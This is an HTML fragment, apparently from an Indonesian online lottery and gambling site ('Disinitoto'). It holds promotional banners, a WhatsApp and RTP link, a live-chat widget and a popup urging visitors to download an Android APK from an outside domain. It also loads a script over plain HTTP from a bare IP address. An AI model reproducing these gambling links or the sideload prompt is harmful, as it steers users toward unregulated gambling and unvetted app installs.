        transition: 0.5s;
    }

    #close_button:hover {
        color: #ffcc00;
    }

    input[type="submit"],
    .buttons {
        border-radius: 40px;
        moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
    }

    .buttons:hover {
        background-position: 100% 0;
        moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
    }

    .buttonWrap {
        line-height: 20px;
        padding-bottom: 24px;
        min-width: 43%;
        display: inline-block;
        text-align: center;
        color:black;
        border-radius: 12px !important;
    }

    .button-blue,
    .button-green,
    .button-yellow {
        background-image: linear-gradient(to right, #008000, #008000);
        animation: gradient 5s ease infinite;
        box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
        border: 1px solid #7cfc00 !important;
        border-radius: 28px !important;
        text-align: center;
        color:white;
        font-weight: bold;
    }
      .button-green, .button-orange {
        background-image: linear-gradient(to right, #008000, #008000);
        animation: gradient 5s ease infinite;
        box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
        border: 1px solid #7cfc00 !important;
        border-radius: 28px !important;
        text-align: center;
        color:white;
        font-weight: bold;
      }

      @keyframes changeButton {
         0% {background: #008000;}
         50% {background: #000;}
         100% {background: #008000;}
      }
  
      .button-blue, .buttons, #promosix{
        background-image: linear-gradient(to right, #008000, #008000);
        animation: gradient 5s ease infinite;
        box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
        border: 1px solid #7cfc00 !important;
        border-radius: 25px !important;
        text-align: center;
        color:white;
        font-weight: bold;
      }

      #promosix{
        background: #008000!important;
        border-radius: -3px !important;
      }

    .contactField {
        height: 40px;
        padding-left;
        12px;
        padding-right;
        12px;
        margin-bottom;
        0px;
        border-radius: 25px;
    }

    .page-header {
        background: linear-gradient(to right, #000000, #000000);
    }

    .button-orange {
        background-image: linear-gradient(to right, #c3a314, #86700e);
    }

    .buttonlc2 {
        box-shadow: inset 0 -4px 0 rgb(126 114 93);
    }

    .inner-wrap {
        background: rgba(0, 0, 0, 0);
        padding: 10px;

    }

</style>

<!-- Pop Up -->
<style>
  #pop-up-container {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    position: fixed;
    z-index: 11;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  #pop-up-wrapper {
    width: 94%;
    min-width: 350px;
    max-width: 500px;
    min-height: 210px;
    position: relative;
    z-index: 11;
    overflow: visible;
    border-radius: 5px;
    box-shadow: 0 1px 2px rgba(255, 255, 255, 0.07), 0 2px 4px rgba(255, 255, 255, 0.07),
      0 4px 8px rgba(255, 255, 255, 0.07), 0 8px 16px rgba(255, 255, 255, 0.07), 0 16px 32px rgba(255, 255, 255, 0.07),
      0 32px 64px rgba(255, 255, 255, 0.07);
  }

  #pop-up-wrapper img {
    width: 100%;
    border-radius: 5px 5px 0 0;
  }

  #pop-up-wrapper button {
    width: 100%;
    padding: 0.75rem;
    font-size: 1.25rem;
    font-weight: 700;
    border: none;
    border-radius: 0 0 5px 5px;
    margin: 0;
    background-color: white;
  }

  .gray-bg {
    background: #777 no-repeat;
  }

  .swirl-in-fwd {
    -webkit-animation: swirl-in-fwd 0.6s ease-out both;
    animation: swirl-in-fwd 0.6s ease-out both;
  }

  .x-mark-container {
    position: absolute;
    top: 5px;
    right: 5px;
    background-color: black;
    border-radius: 50%;
  }

  .x-mark-container img {
    filter: invert(85%) sepia(100%) saturate(2%) hue-rotate(189deg) brightness(109%) contrast(101%);
  }

  #bg-black {
    background-color: rgba(0, 0, 0, 0.75);
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  @-webkit-keyframes swirl-in-fwd {
    0% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }

    100% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }
  }

  @keyframes swirl-in-fwd {
    0% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }

    100% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }
  }

  .swirl-out-bck {
    -webkit-animation: swirl-out-bck 0.6s ease-in both;
    animation: swirl-out-bck 0.6s ease-in both;
  }

  @-webkit-keyframes swirl-out-bck {
    0% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }

    100% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }
  }
  @keyframes swirl-out-bck {
    0% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }

    100% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }
  }

  .fade-in {
    -webkit-animation: fade-in 1.2s cubic-bezier(0.39, 0.575, 0.565, 1) both;
    animation: fade-in 1.2s cubic-bezier(0.39, 0.575, 0.565, 1) both;
  }

  @-webkit-keyframes fade-in {
    0% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @keyframes fade-in {
    0% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  .fade-out {
    -webkit-animation: fade-out 1s ease-out both;
    animation: fade-out 1s ease-out both;
  }

  @-webkit-keyframes fade-out {
    0% {
      opacity: 1;
    }

    100% {
      opacity: 0;
    }
  }

  @keyframes fade-out {
    0% {
      opacity: 1;
    }

    100% {
      opacity: 0;
    }
  }
</style>

<link
  rel="preload"
  as="image"
  href="https://iili.io/JKMQ9g1.jpg"
/>

<script>
  window.addEventListener('DOMContentLoaded', () => {
    if (window.location.pathname === '/m/' || window.location.pathname === '/m/index.php') {
      $('body').append(`
        <div id="pop-up-container" onclick="close_pop_up()">
          <div id="bg-black" class="fade-in"></div>

          <div id="pop-up-wrapper" class="swirl-in-fwd gray-bg">
          <a href="https://t.ly/joindisinitoto" target="_blank">
            <img
              src="https://s13.gifyu.com/images/SXuJW.png"
              alt="DISINITOTO"
            </div>
           <div style="background: #fff;padding: 3px;"><a href="https://generator2.idns889.net/disinitoto.apk" target="_blank" rel="noopener noreferrer nofollow"><button class="btnpopup" style="width: 100%;padding: 0.5rem 1rem;border-radius: 0.2rem;background-color: #04832a;color: #fff;text-align: center;">DOWNLOAD APP DISINITOTO</button></a>
           <button onclick="close_pop_up()" style="width: 100%;padding: 0.5rem 1rem;border-radius: 0.2rem;text-align: center;background: #cfcfcf;margin-top: 5px;margin-bottom: 2px;">LANJUT DI BROWSER</button></div>
         </div>
       </div>
      `);
       

      setTimeout(close_pop_up, 10000);

      document.getElementById('pop-up-wrapper').addEventListener('click', e => {
        e.stopPropagation();
      });
    }
  });

  const close_pop_up = () => {
    document.getElementById('pop-up-wrapper')?.classList.replace('swirl-in-fwd', 'swirl-out-bck');
    document.getElementById('bg-black')?.classList.replace('fade-in', 'fade-out');

    setTimeout(() => {
      const pop_up_container = document.getElementById('pop-up-container');
      pop_up_container?.parentElement.removeChild(pop_up_container);
    }, 1000);
  };
</script>

<!-- End of Pop Up -->

<script>
    $(document).ready(function () {
        var iconUser = '<div class="iconuserlogin"><img src="https://s11.gifyu.com/images/SBFSQ.png" alt=""></div>';
        var iconKey = '<div class="iconkeylogin"><img src="https://s1.gifyu.com/images/SBFSW.png" alt=""></div>';

        $('.wrapper2').append(iconUser + iconKey);
    });
</script>
<style>
 .iconuserlogin {
position: absolute;
    top: 42px;
    left: 18px;
    background:linear-gradient(148deg, #008000 30%, rgb(124 252 0) 21%, #67d100 21%, #67d100 30%, #67d100 60%, #67d100 73%, #67d100 21%, #029e1e 21%);
    border-radius: 17px 0 0 17px;
    padding: 10px 13px;
    box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #fff, inset 0 0 0 2px #640067, 3px 3px 3px 1px rgba(0, 0, 0, .2);
    border: 0px solid #7cfc00 !important;
    color: #000;
}

    .iconuserlogin img {
        width: 19.3px;
    filter: brightness(28) contrast(8.8);
    }

    .iconkeylogin {
        position: absolute;
        top: 93px;
        left: 18px;
    background:linear-gradient(148deg, #008000 30%, rgb(124 252 0) 21%, #67d100 21%, #67d100 30%, #67d100 60%, #67d100 73%, #67d100 21%, #029e1e 21%);
    border-radius: 17px 0 0 17px;
    padding: 10px 13px;
    box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #fff, inset 0 0 0 2px #640067, 3px 3px 3px 1px rgba(0, 0, 0, .2);
    border: 0px solid #7cfc00 !important;
    color: #000;
    }

    .iconkeylogin img {
        width: 19.3px;
    filter: brightness(28) contrast(8.8);
    }

<style>

<style>
.messagebleft-container{transition:all 500ms ease;transition-property:top,right,bottom,left,opacity;font-family:Roboto,sans-serif;font-size:14px;min-height:14px;background-color:#070b0e;position:fixed;display:flex;justify-content:space-between;align-items:center;color:#fff;line-height:22px;padding:18px 24px;bottom:-100px;top:-100px;opacity:0;z-index:9999}.messagebleft-container .action{background:inherit;display:inline-block;font-size:inherit;text-transform:uppercase;color:#4caf50;margin:0 0 0 24px;padding:0;min-width:min-content;cursor:pointer}@media(min-width:640px){.messagebleft-container{min-width:288px;max-width:568px;display:inline-flex;border-radius:2px;margin:24px}}@media(max-width:640px){.messagebleft-container{left:0;right:0;width:100%}}.messagebleft-pos.bottom-center{top:auto!important;bottom:0;left:50%;transform:translate(-50%,0)}.messagebleft-pos.bottom-left{top:auto!important;bottom:0;left:0}.messagebleft-pos.bottom-right{top:auto!important;bottom:0;right:0}.messagebleft-pos.top-left{bottom:auto!important;top:0;left:0}.messagebleft-pos.top-center{bottom:auto!important;top:0;left:50%;transform:translate(-50%,0)}.messagebleft-pos.top-right{bottom:auto!important;top:0;right:0}@media(max-width:640px){.messagebleft-pos.bottom-center,.messagebleft-pos.top-center{left:0;transform:none}}
</style>
<script
src="http://157.230.36.178/
/assets/messege_adykts.js"></script>

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZGFFY00Q7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1J9PVPTEE');
</script>

<style>
    .seoslh{
        position: fixed;
        bottom: 45px;
        width: 55px;
        left: 1%;
        z-index: 60;
        display: block;
        text-align: center;
    }

    .rtpslh {
        width: 68px;
    }
 
    .slh {
        position: fixed;
        bottom: 110px;
        left: 1%;
        z-index: 160;
        display: block;
        text-align: center;
    }

    .sizevpn {
        width: 58px;
    }
 
    .vpn1111 {
        position: fixed;
        bottom: 199px;
        left: 1%;
        z-index: 50;
        display: block;
        text-align: center;
    }
.btnpopup {
    width: 100%;
    outline: none;
    border: none;
    padding: 5px 20px;
    border-radius: 0 0 9px 9px;
    background: linear-gradient(176deg, #00ff1a, #00ff1a);
    font-size: 18px;
    font-weight: 900;
    color: white;
    stroke: black;
    cursor: pointer;
    text-shadow: 0 0 2px black;
    animation: ffdge 1.2s linear infinite;
    transition: all 0.3s ease;
}
.btnpopup:hover {
    background: linear-gradient(176deg, #00ff1a, #00ff1a);
    color: white;
    transform: scale(1.1);
    box-shadow: 0px 8px 20px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075, 0 0 20px #f8ebe2;
    animation:none;
}
@keyframes ffdge {
    0% {
        transform: scale(1);
        box-shadow: 0px 5px 10px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075;
    }
    50% {
        transform: scale(1.2);
        filter: brightness(1.5);
        box-shadow: 0px 8px 20px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075, 0 0 20px #f8ebe2;
    }
    100% {
        transform: scale(1);
        box-shadow: 0px 5px 10px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075;
    }
}
  #pop-up-wrapper button {
    width: 100%;
    padding: 0.75rem;
    font-size: 18px;
    font-weight: 700;
    border: none;
    border-radius: 0 0 5px 5px;
    margin: 0;
    background-color: white;
  }
</style>
 
<div id="rtp" class="slh">
    <a href="https://t.ly/rtpdisinitoto" target="_blank">
        <img src="https://media.tenor.com/wyppcWIVhCIAAAAi/rtp.gif" class="rtpslh" alt="RTP Slot Disnitogel" />
    </a>
</div>

<div id="lyl">
    <a href="https://t.ly/wadisinitoto" target="_blank">
        <img src="https://i.ibb.co/GCg2dFM/image-removebg-preview-2.png" class="seoslh" alt="whatsapp Disinitogel" />
    </a>
</div>

<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14373045;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14373045/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

<style>
    .panel-heading h2 {
        display: none !important;
    }

    .panel-heading .row {
        height: 132px !important;
    }

    .wcover {
        background: white !important;
    }

    .wcover p {
        color: #6E6865 !important;
    }

    #before-register>strong>div.agree>span,
    #before-register>strong>div.agree>div>span {
        color: white !important;
    }

    .object_santa {
        z-index: 95;
        position: absolute;
        transform: translateX(-50px);
        top: 40%;
        pointer-events: none;
        animation: santa-movement 50s linear infinite both running;
    }

    .object_santa1 {
        z-index: 95;
        position: absolute;
        transform: translateX(300px);
        top: 85%;
        pointer-events: none;
        animation: santa-movement1 40s linear infinite both running;
    }

    .object_santa2 {
        z-index: 95;
        position: absolute;
        transform: translateX(1200px);
        top: 100%;
        pointer-events: none;
        animation: santa-movement2 60s linear infinite both running;
    }

    .objects img {
        z-index: 90;
        pointer-events: none;
    }

    @-moz-keyframes santa-movement {
        100% {
            -moz-transform: translate(1200px, -800px);
        }
    }

    @-webkit-keyframes santa-movement {
        100% {
            -webkit-transform: translate(1200px, -800px);
        }
    }

    @keyframes santa-movement {
        100% {
            transform: translate(1200px, -800px);
        }
    }

    @-moz-keyframes santa-movement1 {
        100% {
            -moz-transform: translate(1200px, -1000px);
        }
    }

    @-webkit-keyframes santa-movement1 {
        100% {
            -webkit-transform: translate(1200px, -1000px);
        }
    }

    @keyframes santa-movement1 {
        100% {
            transform: translate(1200px, -1000px);
        }
    }

    @-moz-keyframes santa-movement2 {
        100% {
            -moz-transform: translate(1800px, -600px);
        }
    }

    @-webkit-keyframes santa-movement2 {
        100% {
            -webkit-transform: translate(1800px, -600px);
        }
    }

    @keyframes santa-movement2 {
        100% {
            transform: translate(1800px, -600px);
        }
    }
</style>

<div class="objects">
    <img class="object_santa" src="https://cdn.d32jers.com/others/fireworks-js/img/santaclause.gif" width="120px">
    <img class="object_santa1" src="https://cdn.d32jers.com/others/fireworks-js/img/santaclause.gif" width="120px">
    <img class="object_santa2" src="https://cdn.d32jers.com/others/fireworks-js/img/santaclause.gif" width="120px">
</div>

<style>

table tr td:first-child {
    padding: 0px;
    border-top: 0px solid #ffffff;
}

table tr td {
    padding: 0px;
    border-top: 0px solid #ffffff;
}

.showp {
    position: absolute;
    right: 8px;
    top: 12px;
    z-index: 9999;
    color: #000;
}

.showp > img {
    filter: brightness(0);
}

#hideshow {
    display: none !important;
}

.owl-controls {
    display: none;
}

.menubg shadow {
    margin-top: 8px;
}

</style>



<style>
/* customizable snowflake styling */
.snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial, sans-serif;
  text-shadow: 0 0 5px #000;
}

@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%,100%{transform:translateX(0)}50%{transform:translateX(80px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}.snowflake:nth-of-type(10){left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s}.snowflake:nth-of-type(11){left:65%;-webkit-animation-delay:4s,2.5s;animation-delay:4s,2.5s}
</style>
<div class="snowflakes">
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d423b2361e" height="50px" width="50px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d43166b1b7" height="55px" width="55px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d437e1e243" height="55px" width="40px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d43ed11022" height="60px" width="60px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d445ea64b3" height="50px" width="50px;">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d451b2f3f9" height="50px" width="60px;">
</div>
</div>


    <!-- LEADERBOARDS -->
    <div style="position: absolute;z-index: 99;right:-235px;">
        <div onclick="OpenInNewTab()"></div>
            </div>
    
    <div id="slider" class="slider">
        <div class="owl-carousel owl-theme" style="height: auto">
                                                                        <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_696789e188774.webp" width="840px" />
                        </div>
                                                                                <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_696789f500a1f.webp" width="840px" />
                        </div>
                                                                                <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_69678a057f9b7.webp" width="840px" />
                        </div>
                                                                                <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_69678a134ec2c.webp" width="840px" />
                        </div>
                                                                                                                                                    <div class="item">
                    <img src="https://premicloud.net/banner/image/promotion/SlideBannerHomepage840480.webp" width="840px" height="482" />
                </div>
                            <div class="item">
                    <img src="https://landingsplash.xyz/banner/image/promotion/IDNTOTOSYD.jpg" width="840px" height="482" />
                </div>
                            <div class="item">
                    <img src="https://landingsplash.xyz/banner/image/promotion/IDNTOTTOHK.jpg" width="840px" height="482" />
                </div>
                            <div class="item">
                    <img src="https://premicloud.net/banner/image/promotion/slidderbanner_poker.webp" width="840px" height="482" />
                </div>
                    </div>
    </div>
    <!-- END SLIDER -->
    <!-- BANNER -->
    <!-- data banner diambil dari database -->
    <!-- END BANNER -->

                
    <!-- LATEST RESULTS -->
    <!-- data diambil dari table cache_lobby berdasarkan jenisgame -->
    <div id="latest-results" class="margin-top-15">
        <div class="owl-carousel owl-theme gameicon">
                                                <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
